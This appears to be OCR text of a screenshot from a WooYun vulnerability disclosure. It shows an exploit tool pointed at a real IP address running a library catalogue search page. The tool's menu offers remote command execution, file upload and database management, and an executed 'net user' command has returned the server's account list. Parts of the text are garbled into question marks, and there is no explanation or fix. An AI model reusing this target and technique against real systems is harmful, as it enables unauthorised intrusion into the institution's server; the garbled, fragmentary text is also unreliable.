 目标地址： http://210.34.68.229:8081/m/opac/search.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\ ?????
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_TSG IWAM_TSG SQLDebugger
SUPPORT_388945a0 x
??????????????????
www.wooyun.org